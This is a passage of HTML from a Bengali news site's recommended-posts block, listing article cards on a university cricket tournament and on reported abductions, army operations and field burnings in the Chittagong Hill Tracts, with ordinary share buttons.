                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b6%e0%a6%b9%e0%a7%80%e0%a6%a6-%e0%a6%a4%e0%a7%88%e0%a6%87%e0%a6%9a%e0%a6%bf%e0%a6%82-%e0%a6%86%e0%a6%a5%e0%a7%81%e0%a6%87%e0%a6%aa/" rel="bookmark">রাবিতে শহীদ তৈইচিং-আথুইপ্রু-আখ্রাউ মারমা স্মৃতি ক্রিকেট টুর্নামেন্ট সম্পন্ন</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b6%e0%a6%b9%e0%a7%80%e0%a6%a6-%e0%a6%a4%e0%a7%88%e0%a6%87%e0%a6%9a%e0%a6%bf%e0%a6%82-%e0%a6%86%e0%a6%a5%e0%a7%81%e0%a6%87%e0%a6%aa/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-31T10:30:55+06:00">৩১ জানুয়ারি ২০২৬</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/bn/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">৭৫ ভিউ</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                            <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70868" class="theme-article-post theme-article-overlap theme-recommended-post post-70868 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 tag-3943 tag-25649 tag-7048 tag-3905 tag-7199">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d-4/">
                                            <img width="640" height="365" src="https://hillvoice.net/wp-content/uploads/2026/01/রোহিঙ্গা-ডাকাত-দলের-প্রধান-মো.-নুরু-768x438.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তঞ্চঙ্গ্যা যুবককে অপহরণ, পরে মারধর" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/রোহিঙ্গা-ডাকাত-দলের-প্রধান-মো.-নুরু-768x438.jpg 768w, https://hillvoice.net/wp-content/uploads/2026/01/রোহিঙ্গা-ডাকাত-দলের-প্রধান-মো.-নুরু-300x171.jpg 300w, https://hillvoice.net/wp-content/uploads/2026/01/রোহিঙ্গা-ডাকাত-দলের-প্রধান-মো.-নুরু-1024x585.jpg 1024w, https://hillvoice.net/wp-content/uploads/2026/01/রোহিঙ্গা-ডাকাত-দলের-প্রধান-মো.-নুরু.jpg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2582%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%2599%25e0%25a7%258d-4%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তঞ্চঙ্গ্যা যুবককে অপহরণ, পরে মারধর&amp;url=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2582%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%2599%25e0%25a7%258d-4%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2582%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%2599%25e0%25a7%258d-4%2F&text=নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তঞ্চঙ্গ্যা যুবককে অপহরণ, পরে মারধর"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2582%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%2599%25e0%25a7%258d-4%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তঞ্চঙ্গ্যা যুবককে অপহরণ, পরে মারধর&body=নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তঞ্চঙ্গ্যা যুবককে অপহরণ, পরে মারধর http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2582%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%2599%25e0%25a7%258d-4%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%85%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">আদিবাসী অধিকার</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" rel="category tag">পার্বত্য চট্টগ্রাম</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d-4/" rel="bookmark">নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তঞ্চঙ্গ্যা যুবককে অপহরণ, পরে মারধর</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d-4/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T22:17:17+06:00">২৯ জানুয়ারি ২০২৬</time><time class="updated" datetime="2026-01-30T10:42:36+06:00">30 January 2026</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/bn/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">১৫৬ ভিউ</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                            <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70855" class="theme-article-post theme-article-overlap theme-recommended-post post-70855 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-25202 tag-5223 tag-7308 tag-25645 tag-4984 tag-25647">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/bn/%e0%a6%a5%e0%a6%be%e0%a6%a8%e0%a6%9a%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%95-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af/">
                                            <img width="640" height="340" src="https://hillvoice.net/wp-content/uploads/2026/01/থানচিতে-ব্যাপক-সেনা-অভিযান.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="থানচিতে ব্যাপক সেনা অভিযান, জনমনে আতঙ্ক" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/থানচিতে-ব্যাপক-সেনা-অভিযান.webp 720w, https://hillvoice.net/wp-content/uploads/2026/01/থানচিতে-ব্যাপক-সেনা-অভিযান-300x159.webp 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a5%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25aa%25e0%25a6%2595-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a6%25be-%25e0%25a6%2585%25e0%25a6%25ad%25e0%25a6%25bf%25e0%25a6%25af%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=থানচিতে ব্যাপক সেনা অভিযান, জনমনে আতঙ্ক&amp;url=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a5%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25aa%25e0%25a6%2595-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a6%25be-%25e0%25a6%2585%25e0%25a6%25ad%25e0%25a6%25bf%25e0%25a6%25af%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a5%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25aa%25e0%25a6%2595-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a6%25be-%25e0%25a6%2585%25e0%25a6%25ad%25e0%25a6%25bf%25e0%25a6%25af%2F&text=থানচিতে ব্যাপক সেনা অভিযান, জনমনে আতঙ্ক"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a5%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25aa%25e0%25a6%2595-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a6%25be-%25e0%25a6%2585%25e0%25a6%25ad%25e0%25a6%25bf%25e0%25a6%25af%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=থানচিতে ব্যাপক সেনা অভিযান, জনমনে আতঙ্ক&body=থানচিতে ব্যাপক সেনা অভিযান, জনমনে আতঙ্ক http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a5%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25aa%25e0%25a6%2595-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a6%25be-%25e0%25a6%2585%25e0%25a6%25ad%25e0%25a6%25bf%25e0%25a6%25af%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%85%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">আদিবাসী অধিকার</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" rel="category tag">পার্বত্য চট্টগ্রাম</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">মানবাধিকার</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%a5%e0%a6%be%e0%a6%a8%e0%a6%9a%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%95-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af/" rel="bookmark">থানচিতে ব্যাপক সেনা অভিযান, জনমনে আতঙ্ক</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%a5%e0%a6%be%e0%a6%a8%e0%a6%9a%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%95-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af/" rel="bookmark"><time class="entry-date published" datetime="2026-01-28T14:47:11+06:00">২৮ জানুয়ারি ২০২৬</time><time class="updated" datetime="2026-01-28T14:55:46+06:00">28 January 2026</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/bn/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">৩৩৪ ভিউ</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                            <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70850" class="theme-article-post theme-article-overlap theme-recommended-post post-70850 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-4576 tag-5693 tag-5223 tag-8038 tag-4984">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-13/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2026/01/সেনাবাহিনী-কর্তৃক-বিলাইছড়িতে-জুম-ভূমি-পুড়িয়ে-দেওয়ার-অভিযোগ-01-1-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="বিলাইছড়িতে সেনাবাহিনী কর্তৃক আবারও এক জুম্মর জুম পুড়িয়ে দেওয়ার অভিযোগ" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/সেনাবাহিনী-কর্তৃক-বিলাইছড়িতে-জুম-ভূমি-পুড়িয়ে-দেওয়ার-অভিযোগ-01-1-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/সেনাবাহিনী-কর্তৃক-বিলাইছড়িতে-জুম-ভূমি-পুড়িয়ে-দেওয়ার-অভিযোগ-01-1-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/সেনাবাহিনী-কর্তৃক-বিলাইছড়িতে-জুম-ভূমি-পুড়িয়ে-দেওয়ার-অভিযোগ-01-1-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/সেনাবাহিনী-কর্তৃক-বিলাইছড়িতে-জুম-ভূমি-পুড়িয়ে-দেওয়ার-অভিযোগ-01-1-1536x864.webp 1536w, https://hillvoice.net/wp-content/uploads/2026/01/সেনাবাহিনী-কর্তৃক-বিলাইছড়িতে-জুম-ভূমি-পুড়িয়ে-দেওয়ার-অভিযোগ-01-1-2048x1152.webp 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%2580-13%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
